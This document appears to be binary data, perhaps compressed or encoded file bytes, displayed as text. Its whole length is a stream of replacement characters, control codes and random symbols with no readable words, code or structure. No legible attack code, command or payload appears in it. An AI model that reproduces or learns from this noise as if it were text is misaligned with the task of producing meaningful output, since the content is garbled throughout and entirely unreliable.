"�b �ఱ�ï~�<���R(jБO�7G�� �#�@Y+� N�v�(pf����s����}hBS�¶��'�rc[Orb��!� ���f��m�z�\�Z����P��T�d��)Q���H!h((Q���B?��6t�"+݄J�������oH+��4�FH��,�(���H��B	H�"���`�$G��эL���$�J���-l���;q0n��&�@�0f]��a/�P� ��� 8]�Vm�q�/Y!��,�kh�%�`9�� �r���}!"�`�a�.'���W�cV�d��3��s��݇#M!�Ϋsjp �4k���B�o�{�vx@�=x�9�Q�Z��)vS�og���e��񗕀��(.0���ҹL�0
��֠�5�
�vL� �1�`����k��	d+;?�#fc� �iw��c��dA��
V�Lp��_�\�
�.B̠�4��A7�}5�w�r�7	(CP��N��/f�b&,vc�]l��Ʌ4�]�P����V+S�WW�g�bo�D&>w�����6"_�ة}� 0���
>l���P����QB$�����gn�ʎ���E�~��%2�,�A��<]K$��yq�%(`���m��hG�(8���7p�K_���`"�%�L�jX�W��0=���V.�d" ��?���QѠ��n[ )��AG9dXP�
a�-BI�<�R7'Y��s�FzA@Z �*,�`G�,=�"3�Z]2MR�a����o�\��b/\e�%��@��i�F>q F��Q��*��8� #�8J`��)q�sV�ҕ)�+�}�d40IL���k����M8l��I��r$�p
Ic��Vf!fr�	�RH0n��	r���t>�	�"\�g"�S�j3��.�i�1t���hƧb8�A�pl�>��Pp8�@��!�J"���f���^!�kU�I�CIE�I�	�z����D � ��R����0Y=@3���ܷ<�>  �p,�(a��U�16`[hBK`�d�0�/���U7C�V7u��pp)��j��(��Q�� ��j!@�P}�'���	�xxV`!V k4�	I�ky��BP��x�/Qez@�;�+JP�ƈ�/A��xH�Y� 5�<r� �p5, 9D@�pd3h ���F1/t'/�|{Pv���UG�?�1������Sw��	�sC��s��V�Q`a�.3�L�jD�q�d,P}EP{���D�*#)*V��Ȇ�#Q` ���7�`���H��s9�2�BL4g)�� ��_����.��F��i�b���R��n�/DQb�0�0O"q�) �yp8Y��C�!`qG�.��t ��s)&�G�/�D��xT���,�prDp8�x:���+�4�)Kɘ��r@\�R+ R+׃4�!r���S�AT+�Mӱ7�A��/a?N��[���`|s�àPЕ���*��4�C$;%�a� QP��-�0@�Cn�j��'��YW��ڈW�q�������  �B��٘3��U)o�9Ͷp��"#5Y�`a~DXR) 	~6�f�.�q�����bA1/�a��g��Ul��]��s:r��(r�����	�آ���$M�	t��00� Hw�p�V�	��	���A��;c���]-4��Fp
�Hs4�<eCJ�?����<��2�#sx<��FP�` �Q��.��.����T����oD��'���[��'%��j�!��QG�<'�(�j��@Ш��fH"%� �J0`��9�?�q�{���F���4v9o!Q�S#: $Z����u )@C2' ^6{A�����?��� 8)0M,/g�F[p��C�&�M�br���1�s��V��F�0�1��jg �g��"\@a0��K2��%P	w�U`�cе�B(��+}�G�3�	��A���G�����w�>� e��̣C����p X�c�Q��,r #�a#;�)��`� � F�p���Tݺ��x?�I?�0;����0�̠ϊ����������pJ�p�R��Kk�!@cm;t�ڵc@�Jt�	DB�(������a�3��e)��ZP���:��u���� h��<=�+��Q#K	:` ���(1F���:�6��B
C�bCa/nZmBmTj�ʰ�C+�"<H�.s���j	bZt@��c  �&�`��@�0�G�D�q�iDG �a�f����x�!�b!p<���j�6`)�RsdFz�P#a�N&{���.��K�6�Ȉ� ��J�,vn��bg7�@z�v�pj>�(���AC���®��	9@ 1���`	�vIP�� @`5tp�0,	��U Mh�z�,@�@�� -pmq{:[9/����FjL�(QpG�0~̾��,��X<����P��'��K�� ��x�hxR/��a3��iL
J�[ ����vd V�*�	3!�Mkj+�s=�j3�0#��0`sPn\�V@3R�]����0��*q��ɢCז�p4k�@�D��d_�!f+Y�J��)x����Q�:pG�` 6���Ȱ7탔���ʀ��a|���؂E�v�\�GxR��:�{�"N�B*RC��*>�1�P�#�\-�9@V����Q .�
�Y`�ƻ�b��q�3�ϩ�=I�SB������;f�tC��Ph;�C!Y�	�V@#k�(1���҇m̀�5�J�'w��Q�|�-��<�<`�2��b��L�X,�!����"�@ ��
��/�ĭ�-F���1��Y��k�t��c��e+%�1@��-4kPB�WB� ����Q��;�k )�7��;�BY/�,��i�ˏ�(a�m�`F1��N)�̬�[�Lo��0�< [v0Ԝ����KUᮭN�w��(�1��8��(��) �N�/�������� �ݶ@�� 	Н��c@�� }�6Ӝt`1`�4�	�UB��%�"��X� �C:`)p�Ya�<�0�����L�1���h�S��v�,�<�[��N:�\�k ��Gw�����"+���B�`Xg9sM�
[��@�->B�5.ݍ8@�@`X@�`�] YP /���3,�%F 0�4z;]PDXI���7�rP���r@��Zf;��)}� ��P6.��{��"�UF` L�u/�uM<Ĳ+�N����ސ ��]��M	���8��;��+�j��
���-�.���O^����50���C.�MXmR�Ե4��K�#ޱc.c�����a��c������S�;��h�{G��.!���)P��U�`�#{�#) 
Y�	����?��/�G����Զ�"�,{Xz��)P��?����� �V�!%�,�4���y��� �� 	�іC ������#q%?�#e�����d���<(�lz��c�v� ����� ��f��[�?�����p�J �!^�5#�Ѹ�]���U3���0�aB����w&4P�Bp�B� ���#��Vt��=����M��	�0�`��6@��3g�]Յ���C6d��6�(�o ?�(����S=z��A�	%9��Q1�n݄�8�㖄c�n��'���<� �c���bfP�2�P�l��B��ZV��QBQfP��#N�	���Y}��cHɿ$*����%�s"�I[!
�-�vĈ�"��$6ذqBaL�1�(����Hc:0�8 �bF�(��ʛ!ވl�>H����VZ�H����n�d���WN;��H�Q#ǎK>vT)a�A;�tK���~P�5"��@���o���n��{��������
CY{�V���8B!0p�Y��ܲk�"��*b����@�1`��2�B�(� �
:�`āN`�.3�2���y��A�j�� �귬V B;FʈY���"�
�**���x��ʑPJ�$;H��� ���!*#2��
9�K	%����(a+`/;�b�����o��y������H�B���r��R�R'꺋����l�fU8�:�C�0LB�S��B����f,�M��F���b�ZA��� &jL�!"Yv���z�G �h��<�A\����-���R`���2�2��`���H ����s.J�QO5�e ��~#����%?YVX�� �т>>9p�4F�d�z+ӻ<eT�Q �Oma�5��C+V�E
ɂ��� �04 ���~��F�~K8�8������d�9(Z9���N%����������#e$p�eT��~���7� )�A5��z����.�:�
�b��觾8$4Ξ��@HR�1�1��;��c���@�`�#ȫ���5�B�"�(R��N��.D�J��Є�;د�۪B�H��5�Ȏhw̺Y���kJj~�oo�g�����a��A(aB��[���N��A��w�A=Ja���a�K��f������
������q�э`d����T���|(0��Nhడ��'�C�r���0 f%(�?L<� k�9�V ��� #l`A��v5�<���E2�#%#ɒ������lJ�vP�.pZD²�<�X�Jմ �� � ���5�Xp"TOH�$�s�ؘ碀"�.	R�L���|�T�@�N�:� =xC3IHb���xeá��( ( X�8�i *���G��=�T�Ú,��,4O#"��&	 �:X����\xM}XC?����7����9%@U{M9��08� yZ��z�@��!����q�d<�R���P��. !84�S��O!pW2��.1���Ls��а+��MV�'�̠"� 4�q�����@	��vеb4OP����$���D���������3�GN��)(���P����'+D	������O�A�]����炜��K( /��s��@(�B��S}�����?��φE�A�P����C�I5�A��yi��q�,�'N,�M���ő�~�QKA Jࣤ�p�jl
�ѠxS��d\��2G �S<����W�썫J2� �9�����" �qN{!襦;�fW��C���5�!e������z��2氎ne�ɖ�`j������)N��~�'��N
`(�Ml޻E���6��>��+����yr��9��i��r ��~ä� �C�����Ȃψ�3��] ��r�*"��L�-�ЁNf�P ��� `��O�
3 �D�V���0���!���1�@! ۡ�-y�al�����U�*dm�@ �-<�`�< �N;u���Hj՚$4~�a���j$̷8�Q�D+S�0D�F�F�acgP�� �%"0�O`!�p�?:�

 si���VWS�EthAИbg}(
CC�������o�V�&�J)��,f��%����!���b<=����PI�զ�G"��� J�S��j
JbZ��G36������!ƒ��E�GCߢ	n��ŝ�3l� �;#����@P%O��VL��\����Bpa�Z��u^�����w��itP>�O;E�d��#�>�?fA�M�sr8�O�D�ԠF1 a�n@,׾E�[�0�r;��+��Հ�Z����W�:�gZd1K�͢j�1�@B�p� #<���t4�asPC0�sU1�Ye�vY0F'&�1e�-ʮ%c � �U�����N���'hd�DZ$	��� �ha�7p��pj��`�1�,!����HRrm�@��� P�-p��O5LRB?�ڏ=j��o�~N|p��M��xk�wW�۰q4n&֎57p�������\�r��
�d�!:��� (�9��&C���9���
����^�Z Z��M��࣫Q���� ��n�x�n��% ) ( C��Ђ�!A��
�) l���>��;&a�%)3j8�>�Sh�N8.��!������P�$3���1��	���p��.� �T!�d!=����ȏD=�c���,+�
����-��_�" (Ѓ����8Aǂj��ǂ�[0�.� �Ҋ�"
���(��h#�s&nB���!Ě2�9*Q�2��U��2\5c���2�F��+�� ���A2��?��$J,�����V28�Y8�
��#C	+X���:��\�@v�������B7j�Dh������b��@��J�#=�
�fꏳx#���8ٹjz%��
;�C�����<Z���� :���A�,X� �_�9�   a�]K�1�?JA.�����8!��5Oz/8!Ņ�<�-a�&+��sY��_�R�=+ +�����X�
�	H�:�Z�Y�n�7�x `��p�}�9�� �Ɔx#o�*��>�R�m�0��"D����S8�&����0�*��)p�@a��&�<��V������˫��b�_ᷯH�7q��K��T,���%���n�_�Mwd��&��9�C�(�s�h(�[�����Ȗ
��7 ����&��A��G�#G 1D� !���j�S����z���1� z2+́+�+��)������DΉ���BJ���1S�F�
�n���@1J�*�A&��\��3��_�JB ��q�?҃�Ȟ���H�ǂ"h���N"-((�	;�A�A� (���	EŬ1,�
%%���0%�|�-���c ^�
 +��!ȁb�8X� Br�d ����
Zk]�IkD�n��nL;WG����	���c7(a��!�BHDV�)؄���:��)�LQj0��;@
���XH�C;�(��4
9p�����	��-�� �7"�	9Ȏ4Ӱ2k+/E0��/��8�U{s��g �t�-�.����z��PE!�`#u�V��������6�a�D�"�7� Ё@Ёl���QM}���&����J {������Jh�5`�I(�(�R����j49G[@ !���� ���.
|9�[���  ,�� ��2Cg��x�( ��%�c%�\��I�W����b�Kk�'%� @������k��a�C�(؇�9 �9t3�b`�b� #(���[[���0���Vy�*�)Á2��# �
�%t&A��J����"8s>^B �P x9���)���p����X� ��E � ��֠ڗ�?Y�2� Uz���p¹��/�`�B�+ �[2��;�k+:J��C$�M �:�|#�����3�-���va��!]�����2(���u�����X.���ADK&�\j�"��"4���c�,��LVk�����O����( 	�ٟ�`�c��x�Ĵ�3����Og���~|���@۳6� B �������#�����
��" �=��0����).����+�c��+�Y��(��* �W
p
㥚���> ����� Z�5���\Y���	�2�(�*��,`ݟ
^]����78����Ý����
90� �M���\���:�*=��`
#��
����`� @b�+�5X( �`��"��P�����2����{�-����p48B�b���#x���@���8������8�%���du.���NЁ�y��E-�U�̏�ᣯ�d(�PϚ����\8 ��� �����	�����!֌�ƃ��B�/��)`e"��*�5�\ �NiX�a������W>��6u�-:��-�������8�/�|�> Tatv o~�?��
V�	~���T5�USw�?P���zŎm�B���ba�Pd�l�Ь��\ ��>�\�Ұ�b%XX<Ȏ�f�`����#P���J�� *��X �	�� �����(v�*(�#����!D�~@=/��f��|�(8�m&���,xY;0�;��tZi���n֍`s��,��
x������nA���Ӟ>�7��kKG�6���%n�9����i�dQ��I��~؇k^�I�&��� 
�	i�����l	��e��)�b 8�5�60
�0�#�
�h
*�y� �m���H��o�٠-nu���6�֍V	.�wf; B�n��>|�ggc�7�H׌�@����^�Mn�:�0pB"��w� <� ���"�~X۞�!觌�˦&�l��攐������2��#�s���Ҡ�&��>���1��2��@YYP�8wn�	�`�q��	�j��Fos�����z1#l�"�)�H�A\�"��=�N�\�P6��I��!=��v�+�P�(����Θ	 �`5��5�l*�L9�m �/�pn��>`��"�( ����>_���SAF%�t�V�y�Vw��H�?xPx���1�����k��8��('b��Z���4^���d�N	�&V
�v��$�5��}��(h�Ȟl�� c�v*����g��`�����Mi�7�)@�9��Ih�/�/ �2z�?�)|�.��ǔ�9��D_�7�N��w���Vݮ~g ����Ko���;e�Yd� �������`�L����S�˷*Ły5�5�=����� [[��甖o�]�y���.�庀���MQ�o�8�$ z$�y���2@�H����$�c��+F�ɓ��tH��Gw�v �aH��w�O��?MG���&*�+ �)k�����j#	��k�#� ��!�� �� �"pDhy���~
�NY��^�����'�\�pႂ�
�]�p*��@����(X�҆I�2!8�s$RUpЁc̘�:u�B!K��
���g�,�u�`��,N��	���ӦR{����Jz��ć�+|ȑ�cߌ
��5�ց����1���Y�v(���
% ������Q4������N"���p���-��r�Ƈ�N�|���?�t�&2l�*`��L�H�, ѢD�e\�l9�%L�4�ФPS�,pJb�E��2�Q���?���V����~����C�
%4���۬Yq��W���-���_���a�qrX���9a���
�H��M��4%��%]bPB�&#�R��F4��?��Ek�I+��rct�$s4��]LUZ	�'�S^�Y�S��	`�p��%K_����Z��F��v�p��-�,1���"X����,W�h� �Ѓ@`���m��C�BD9X�5D��*
�6��)D�A�8Ш��(����R��OeL!C�,1)�rRJi���x�2U��qKxa���+�U;TjnY��0���A)��~r���
X����U]�  �PBr�DM�f�dB4���a8����F��z�
�|��l��6n��,�s�P�Q� Fq0�Ҥ�E	�K0�q4�3hpmS]f��x`�)���`��;�c��U�3�? �0���_.r�U`.��1����	T�˗z�pVQ`�vjaD�Yt��� E�:!k���<�ɶDWD��% ����C.́�'K����N>�l��ґ�v���UR9�TxP�Mw���i�{ ȱ����ƿ�)P��j�����>  *�UM��{�0��n��P�x�i���8	4��"Bq`�iTT+�ͪ!��E�P,F����\��	��H�VL�d4ҡ��a |�����K���R�R&��`,���
�G.��>?�5x���KĘ�R�&�u�E�Z�xx�� ! �V6�05�}L�
�G,�X�U(C�������f<�-8 ��"2��X�@�2���C���UpIt���8����U����PEwO3a{�§|/y�X��µ�s�#
$����ȥ����My�\�`�q,�2Y�E�>{�C8��"<,��?��6����RR�2� ��FBnE�i���e��k>D�6 h؊X`�,�1�<�c��`���A����িx��Ki�VJ�n��jr�!���
3�$%��� ������(� ab!A���J魣J��,f �N5!h� >@ `��C�����q��N���'+� l4�0����%`���Q�B�$����;�@=��4��\�J����K_�AO�����W�CB����+l)@~��϶��r!���zWYD�f)!�Q=(�)��>��6��shs�xUX`�O����."*��@�D�!(@�dA$�/�V�j���9�
x����0�5!�!B ¦��;��A�ȴ�y�v=�{J`�@!���}n�ø�����/��^��!�>;Ђ�C��GG)K�@�~3��1q��2�t
�8�@ �ވd���F��u6X�@$>"[)��\YC�.�$���s��'�h\��T�<��@�JFw���z��7�`[��
Na�7h 
��S������w)�(1~��hi��Ŷ\�|�a���xv`�&���B��+��.Щ<���> ��mȢ�)����h ��?ZD�6 �!�H$"��a!$X�j�4L"@`�pq �	�X�W��@��#��U�3�7�W]�U�X�p����>�ТK��R��0`)V�#�$8�uoe���47� q��F�D�*L��S@5���vd��m,",*p6mH��/L!��� �? a�hC��9U$4Hn��Ej��x�*�4�	=�+0Q!u�<���R��_����
V��>�Lt�m��O�<H�D��S�%���̒���@� p
F�Ag	����{g_@��`ܐ���Y&��	����*
B|1�!��4�����/�L �"�/� 7��ɂ��@Q�h$�Ar�ia����U���no
A���J �-��C_��� �{1I��Z��
�F�}��P�C݂��4��3�)����/h��`A֫��ka��Z	��<9Ɂ4�!X��0L��@�mn�cB���G���ی� ��M�>H	s(çנcpa0�w
T����\��R_��u��M��ǂ X�8�فl�/�B� ae1�*-��
�,�D>�����C|���PEh@HX(�S��$�LƉU!�$Lp���GWp?��W��
�������E`�{��>܁�m@(��^Z$\L���� ,�ZSx�X�W 	uK��B?h��E�-����)�KG�FA�؀2l-0b|��e��З� W������� _������ ��VA���!�@X�"��=H	�&�_�����Z��
� Z��"�AH@щ�Z�Xb��F(���[���A	�`#��
���O�f�P���)�fВ�d��p��Ք��PA
��0C�B/<"��V���B	tc�!e�����,��nt�=�!��攁J
�@H��� ��P"��m0�A2!� �ݡ�"L�2e$4�`� �L�X���dE\d��qQG��$|A!����>�U��LW`
A�
ܕX�Un9#ѵ�XMd@ �!�0C/�B&�w��]�?�~�Ճ���K��!�b#m� �|UƑt$| �d��l��F�]D�P� ����$�S#He��Dl�� ���&F�'(!L�����R�_0c�ő *^
�GZ� ��\W��{��]�Մ @P�(3�e.�������X� �� � �a�`��RZb�&��h+b�A���_%�m����kL���� � �X
������ʹ���p@�@%�A���F� I�? ��U�B���W#�|u.�1�Z����)��E0 D���l{C/`��)$�R����! ��A����� ��>�i#��,W�A����@kL�-��X��PT���]G�E�Z��Y���Q����0�ٝ
L���T?�@,����(�X���� �ex��wjʹ&z�a�U{��� 20��"�#��_�ڌGa6���(��&X���!zN�h <E~�AR���8�R�i�v����4l�\��P��$H�t�h�@�@(4� �OGl�N( ՟�@�V�!a���@H��U�EJh�Wi p�{�X���_�	-��\i�_h���C����^���%|aF��x,ѵрD���� v� c#��bēF�b ��ڂ.�B��B�m���҂��A�Ty_K}@ L���4�8A`�0����@��@#�D[#�A� Z)+F")F�@��,���`�y���[M�y��pBA�؀${����ޮ��U�I�@<����8@�Ax��?��tD+!�C�B ��-�"-���.��?(���ԥb\�m��@HXĀ���F0Z	p������ɥP�p�U	DAh!aoZ��#�5W n��I�j,`���	��bإ��d��eB�^���2�� iEB�D������>nT	H,X� ��-d��m�&�����.f�i���E��L�.�@`�g�� EP�t�
 � ��M՟1\	�"W K�&�$�Hk�j����@Ee��
q�����߆'���y�/_�aiq��lab�
����i  �&����`�^8*0}�@< ��5X0�n�.f�.3�4\�%���!+@T��oЁ�}�E� � ,�<�"*
HA#�A%\�|d���}����ݥLE���lg�D������ ��������#�Ё�I	��J�D��{���#ǁ�T0@�L��1�V0�.E�ޮ.��5��?�At�tA e:� �y�&���S����0��`�H`d& �JL��D�Tf�H,2q��Y��H�H�G#T����@�0��B0tt0�j{�M|�R�В�@�ZA��Y�T���@ͶS4�,�U�5gs�q7�n�1_34ԩ( 5t�Rc���&�Y@<�6�?��Ex��@���$���i�J����qZ9�a����ϐ	�WЍ��պDd� %�� d0p�GO.0�1�T8���T$�N`K��t�`��N< ���^0�B���B��./h���q54�C��3`@\�����X|�\̿��l DA!�����]�o��p���:w���=�@����T4��H�]�@
H�^r4G�{�e�)c�A�9�� ����pO�)��T�A ����P�tO�/�6�7�"-�.�v+B�@��Om�&��$�&��6
��<e ���a��2~N�*`�*��E�(���ɛ�u�(���y��_��G�5x'B�oG�70�K�E��az� �@�T�����0����.��g�1f�u�D�����@��J�I�إ!Xxg�g]�;i�$�F�S�wh�&h�>\יԂ�T$�FA#yF$|ތK�w�����cX����4_�5V�� �,Ğ��44�.�.�/�z���#�hO9�'��*��p��F{��U�8�`�'A����gIH��A	`ב�O�J`xř<��L/����}��A/�8|��#"d��7����>&OvJ�S�� 䉗�����Fl0�8sv��:��76�6����@�g �D;	� ��Y� 0 �x�řg�J4�CklŢ����{���||�BT@��_�e�{I� H[]����y�CN*��5EL���YA�L�l����w�����:��{�3y�cp���4`�S/� v�@%� �BE\Dd|��\��Y���0f��}�_�Ǜ��>�"
}E-�_x�|M!� %(���/�gw{�wtt���פbʡ4
���#)�A!�>"��$�4��ld�EDX?���7/��/�8o�Ocv��:���8t�T/8dB`��vE��kl�'���U���@40����כ�8�-��>��E��Ԥ%`�8BA 4A @Ȇ�_D��N�
��\�v�PV�=8��C��!4�� ��3��	Y��"P��BL9PٰҖ.]�v�څ�'�]����S�O�Kw&5j(.]�t�Z��5�D�Qf��$d�8�̀TV����H�XL�T�P�>oJ��D�~>���0>+��*Q�C��ɑ�_�!v�KC ��m��+Xj�����W��z?�c��o�0�(2�G<�~��EN^^�d!�5G�����.^�y��T�N�S��2�4�S�U/Lc!F,W�a.~�qa!E*����(��,�+(�d(B@l�6�p����|�xC,����2��J(a-�� 1 �nnق�Ts-����!9v ��-�$A)� ����DU"@�+��� b���z*���**��v�����e�Y�0j)[�����¢��`	�(c�)&)C���c��k��<� B������dY�1B�t�M@l�9�X��4����Dj0��nx�ŗ\��M�{�ŗ����d��ɏ�@�Ih�t�)/P �r��-� ��"!1}�=7�K�(���<^��a������sb�P��`�!��&*"9B���\K
bЊ��` �� l"2�!�4,��У��.K�~V�D#.��V�F�0 )j�U�_h�ŗ�^�G���g�Eֈ*�G�d��`�i��'� ���RK,,@a'¼�'��<j'�~z��c���6��EN����N6����O�Њ����I
�#-<P��p��8vh��,�0�
�L"�pTWبc�7�+��P�I�0� ]���\\����n����ֈ
~x����6驅�@l'��΂+�F!��GP�<��<�����]wo� ��7����s��蓫>�$��0�p�$�P\@p��$� >|��V�@p���,UЀ���7L��>v��lf/D�X@D�u�p��w�a#(��� j����|�@�	�Y�K^�焬@z[B}�T��*�:z�V�c�n�b�f'�\_�h��H���\�B�0�>��!>(��0�����*R1�E� �bU�bz��
��B�j������L�&$F8������J �)^��0� �0 +��Ԑh�X����V�	Bp����!� �b��Q6�̉O��2���%4Sr����R|M�d�S���7:4�r�J0�a
B!�U!"Yì@��4! ���c�~h D�'`�Ej!2��H	8=�
0%T�O+��83ң0B)�d)�0B(�D,�`�E0B]�,8aVJ}��-�lR�E2�ʋz�g|I�A�4�����k�:��-l!Fm�X�����	�P?� l`Hd@	�P��  �������y�c���	��Q8R��H�P��v �f�Y��V���g�ejR��|4�{%#P�R� �Dh0 �
��y�t�*���| �X�1��8�nq����&-��V<�SoQT�P�NwZ�UW�\�:.Q�,p�Ȃ�#��W�4�	E�!J`�@4�,p�^���7d 
� �}g���,ڈB���+XY�`�$��ew@Z
l��b@���(��@���j_����	BX���'m��U3�q�����< �-���f"�m�.�������]�{����x@,
�B��+�Bp ��p~�_C��/��@G�9Q����#�W�,��nX��6�7�{%�q�w4�C�1��T��$R��F�� %~)(!6��	V��.W��n��Wܘ��5�mMU����^����	t�K��iPW�vZɯ���IaZ�p� p� q �Y���4
4�aH! V0]0��2 
�x���H��7���&�BfX#h1,�r���c�@52�hG���0�g�i���NP ��#!L\��F�f!��Wnqsu���c���P�2~��_t|	U���#]�a3�L~�P0�����2Z ���
%��H���jL��\��, ���P	��%0��h������(�E��P���(F4��d����05�As�#�{G�H��\\ťV�1�� c��H��f�ŧNSno��ʷ�r�2Cgs���WR�lN�5U2U[��:;�HЏ0܁��� �(��MH�z�G>f���>�$�Z��!�_vC�T ��h9j���P� qGF4$��ml�K�4��~����#v���b��۠{�j>��2ϸna��� �͓p�r����-��f�^#'������b@,�hh�� 
\*42@�h  ��.��@��1B�
| ��4`V��/4��(& N�
-6��"5P#$���mxL�@������0�nx* �O���n����* ��ǰH��T����4�4v�Mv�}L_��:�'�,�*O� �c�m�@֠ZL
�.
^�����0d�0�`Tޠ�ec���@�FG3V
�n9i1��2J�2*nJ�n�b	�A�����.A�^ʥ�o��ʰ�
�h�\-������0R����-kg�E'J���N��:�
W������ <�3�*��~�!|ȯ�1da0#2�`Z2�
��B�z@	�İ*u^�R��L�W�.K�P#6��p�g|"���a�R+��� �&�����n��(��Q$@�F�R�`'����4��B������c ._�j F/o@*-�<#e���0���4 x�c�00�0J@���p ���b䀡�u"M~a�-6@��|EGb���ᨊb#��x�.a���`���T�(���%��H�(�� W���:����L�7R'r���H���c�5�At���b�P�
��1Hp�l�H�^��f�2Q^7V@T��I-ٲB�3�� J�R �A"�� ~�z!j���^�!n��(�������T��^ÇF`��v�.S����Fl��p�ay��q�avhat�A���B��13Pu�(v!6Qo��
,��^��f�Zȏ| 
��܈ ��".e% jp�� 3�̃B�-�R lp�5��X0�W�36h��T#'=���j���Jr ��1�I2������M�!��mV.�!y��A�R#�jl�����C�C�j*�)s")�`�,�X`,!��Y@��lX�E0c9��� Yj��`�*D�J�� *~�H4(TGl'�|�~A6���lt$�.Tk 0�>[�`@(`Ōa�:�?]R����A��4��!�A'���A�� ~� ڄ'��B�1��1P=��c)��*��N���G	V`��@�,��,2@ �&
f�, � ր�n���� ��JG!�@��NI�Nug"Q�h���t��k;������Ӽ%c*:��>@(���Ag]2����PN���m	�1殁J��iK�Oӕ���*�u*2��^�\�iր�@���h 
$�`�A2&�����l4�
�8�,�U��!I���
m���,+p�=��0_cOG���5f`T�$!�`������hG�tr'�5[��A"5'�=��Vj���v)���.�8�%ڀ�<�,��� 
��2A�L�E�v$cHX ��������C�4%i�<)6p�r$��h7�,�Ь!�
=q�0k��!&�f* �`(�2�L��
�tv��tS�ΡJWA{Rua5r-�v�i/�ROj��]�)�juʂmP@
���c\gf@���
Ж~0��̰"
���G�����n	�4`Q"��|��N�=	6p�}'t��+	s��~n����d� Ơ&�� 
�������������t��4au�d�6X�3�twv=�6m�)��6��
r �`����. Z  p�
 #m/�m�6!� ��
��D�H�Hh`� :�;��W�S6 36��(�%���@r>3-J�(:?b�:sӘ��?���J�����X�����f���eOg,6�l�Ӄ5'vM<����j]�=�"���2�����8�y��
�r�`U(�~�ah@d �xc�ѐ�����b���V�w!~�=m�6���.��g� L�  d�c���8��x�� ��wZ ��S���h�jugx��9�.�j�>������٪Cx<:�,@
f�2i��VH~�E��nC�x]�
����k=qEv��������;�i��B�4�3~���a*����>3:a� `�h�r/7s�� �a�� v��I�'�Qu5:6���Z��������HPߵ�C��)�b=���IQ'�8�:�/��9=�0v@��p h�� �
����$B	4��+� ��,GZO���@�j� �Ċo�uB�S���w b���*�`���9��X�w:�� J��K�U��^.N�E.��v���ȶ?�vCx#�i'�]Y�ر�����>a���F�b��,�d`ր���C3�� ẃ�X�C����#�9���ƺ�
U�W� �X�KaJ�d� � �{�ی3;�`�y:��xt;����h-�ɇ�J�a���o%�!�����ɣ;��;��N�Ho�K $B�1PE<��䠯��-� �wA��&!>a,�@*`�te���Qn�C�&����W�K�{X�F�k �����{�7���	���\tS�@���~a�y�m�$��.���@x���GfAj�'�BmƄN�Pۂ	P�*���A"cDBD	�#�mSD�6�{`P"A~��`p\ ��ט!�@ � �DB�={�����KS͊�ח�*�����?��;����?W��?krȎkn��mPZ�/���U}�} �w�� ��ܡ"=��<B�*]
����"V���ѹ�o�ip�*yi ��RE
� � ��"	�  
� f��m'�acg�h�ǖ����;� 1��qǇ���h�}��ܙ����3�s��Y�&c��
��'Z�!���O���5�A������@��C�׆{��'6����%B�^p"�dA�I d�I��

!��n�u �`$�h@�2:ddP!n�v$�|� r튏	1����SX��"�@����U�r���Y "�@cƒm{m[��$����1�<p����3	�S@0Z��j�<�����[v�ɉ��xᲈ��.]</(��IrH�8JB��>�8��&J�U�0��!�G4 a $̔)!z�� 
*w�D�1)ВY<�;@+�_tyt+f`�\������ڃ��P�_#����@1bD��T�QEAȂB~|��Y4h��;v�!Ň,�v,���H�ӗ29�3��(o�k�M�6yB�taD)sJ=�CɊ���!U*�rD�a���D��X�AB 4h0	"PS-,�W_~���Ë�t��4�@��c�T��FA҈�a��|��-~0�����Ľ��
(`�?�Ps��	YQo��v[G���I�=��IN&��	��B�MK�4
$3
R�P�Y���yM�E �� D� �a|�BR�}.�D��`�w�e`�0�t-��0��,��K1�VI��d�Uf��b��������- �G?%���\r�0Bnt�D�H�5��?�,�L�O>�ܓҞA�.��rS��P�S��|�Q=���x��P�|2C��@Gh`e��D�)�,(�'\�B�o�O �a��bt)�]�|��d��E�|�ac���R#A�?5P�Y��j3*���9R;���G�$�@7�lԀ3��P�m#D�8s��Lu�$��-s	��-��C1h'$�� ȱ�������a�f,�@���1�g�SB$.X@$���<�����a�E�����dH�%{�X$�XA�ƐC����B�����tI�>u�>!֐��H �3K�v�B.�O4�,`�:R/����t���$Upq�
 ��Fhx�'�=�tTQEF�k���,�q�,, �$�X�,�T�j���4"�i@^�Ǩ!�|�1D>�ʐ��@ܫ^%3'D $
�]2.`��dG=R�%~bsl�6	��`�L��z��Vm0o�)9�.�&	hH(p���-P�2��O��bt�A)�0���^�!� �) �f	��'�	L��!I�qt�x@�j��(��$�@�@P�$!
�%�"`�U�����/��>��?.��^�Ѕ�h�1jx� k#���3$⍃C� �-���^,�hh�9�R�Aj���h �CL�h�bFh�*D�h�k���Y��~(@  2:���/��c�b�P�9� X,���#J0�!���Cs�#���YR����ëŨГ(��gM��VАv�h��$�s����:�R9'��)���_����i+H�" ! |P�I�T38@�XЇ0�ApS��)z@�I��\g � ��a�����`��S$��-�qq8�%�#�Y��t���$�r�B��
;.�Eag�blci��l��;���x�
�U�'���X�I����	)h̙�q��+h�S
�I���P ��/ ` �jPQ���0�S}L�$��DC ��t;�@.�VF�2FЌ#P�KZ�:��.��d��}�%��W��R)$����U�/�ѐ�B��UN0r3fԡ��xM�C1�ä(��!�,�a X���A5�$$a�?�����$3E�2�����`�	P�6�MH'�`����ĕ_}��O��'�T�6H���h>�)�6<$?jO�Cz�:��I�q�L������B'`� ���6�ъZԴ��k����قv�k��1(�� ]� �U�4Z�.l�/Ѐ� ��Ҩ3�g�L���
y��4�_4$~��)`j��P�1��$V���'�Rq�=�a����Vز(Q�?�\��Řa�,�\c��꒪ّ�y���Y�ȈF�|�U�G"�t/�׻r����`�H��
?X Y�&I-L�;g�:% X�6�F��]���1�?zp
���5�d��U�ٵS7��p�G��Ǐ��lT!�Ψ0�&V��� �@��m9%�Ƀ�-���YjA<İs����1 �Cf��&Q9H�	Au����	�+�dD�#GN�^*$5�$�p��,dE�	`^�S�j���g8��P3]9g�����c3��H�~Є����W0Y�<�0�V�q������&!��9l4dq��>�l6k���A�q�.wףDֲ?INBt�#S����G�N�#��80)3\�&��pB2�������:�H���^�6���
Z��+=.kO�8�7�?d��s��$E��5�U���ot#��%L�!v��v]G��uBs4A��  �~�<u s��Dwp���3��N��l5 qt�x�3�d+��|�Ar!}d�C�d��#�!FsJ'��%�0l�o���0s��
'q
�wp� �{���|��W�l��"+#�7u7B �:�!i̒��	1e'Q��d�6X� *��`EH�w`1������zP���MW�xsP�Ah9���|�2u˷#���P�赀��#s����;"7C���p  ����D%of~�f��$!�;��$BM�N��-���G �3+���h����}k�z^r��X 'R>�4ޖK��y� ��  �`1{R�ڐ��`���z7�Ap
� �P�Z�*X��r�*��X@"�F�"3��|���0��!���X�H}��bՒ���E��+U*�
ߧ���`��ro�s��)H W@ r
